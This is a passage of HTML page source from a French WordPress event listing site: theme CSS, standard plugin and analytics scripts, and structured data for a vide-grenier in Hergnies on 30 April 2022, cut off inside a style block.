.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"b5132bb32c","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"a55309c148","nonce_ajax":"49fec9c8a5"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ici-on-vibre.fr/?p=23522' />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Event",
"name": "Vide-grenier à Hergnies",
"startDate": "2022-04-30T11:00:00+02:00",
"endDate": "2022-04-30T18:00:00+02:00",
"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",		
"eventStatus": "https://schema.org/EventScheduled",
"location": {"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"Rue Pierre Joseph Lemer, 59199 Hergnies, France"},"name":"Rue Pierre Joseph Lemer, 59199 Hergnies, France"},
"image": "https://ici-on-vibre.fr/wp-content/uploads/2022/04/vide-grenier-hergnies-710x333.jpg",
"description": "Vide-grenier Hergnies , le 30 avril 2022
Vide-grenier à hergnies, organisée par Bien Vivre la Ruralité à Hergnies, qui se déroulera le 30 avril.
50 exposants sont attendus.
Vide-grenier Hergnies , le 30 avril 2022
Tarif : entrée gratuite
Lieu : Rue Pierre Joseph Lemer 59199 Hergnies
Public : tous 
Organisateurs : Vivre la Ruralité à Hergnies
Horaires visiteurs :  09h00 à 16h00
Horaires exposants : 08h00 à 17h00
Exposants : particuliers
Inscriptions :  complète
D&#039;autres brocantes à proximité à consulter dans cette rubrique",
"offers": [],
"performer": 
{
"@type": "Organization",
"name": "Adreyona Birba"
},
"organizer": {
"@type": "Organization",
"name": "Adreyona Birba",
"url": "https://ici-on-vibre.fr/event/vide-grenier-hergnies-30-avril/"
}
}
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":23522,"title":"Vide-grenier à Hergnies","type":"event","categories":[],"parent":{"id":0,"title":"Vide-grenier à Hergnies","type":"event","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":23522,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="wp-singular event-template-default single single-event postid-23522 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default pass-event elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
<style id="elementor-post-1676">.elementor-1676 .elementor-element.elementor-element-70ebb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1676 .elementor-element.elementor-element-70ebb7b{z-index:999;}.elementor-1676 .elementor-element.elementor-element-bf312d6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1676 .elementor-element.elementor-element-bf312d6 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1676 .elementor-element.elementor-element-ffef2df{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-ffef2df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button{background-color:#e86c60;font-size:14px;font-weight:500;padding:15px 15px 15px 15px;}.elementor-1676 .elementor-element.elementor-element-f0d64d6{width:auto;max-width:auto;align-self:center;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1676 .elementor-element.elementor-element-f0d64d6 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-1676 .elementor-element.elementor-element-d4df761:not(.elementor-motion-effects-element-type-background), .elementor-1676 .elementor-element.elementor-element-d4df761 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1676 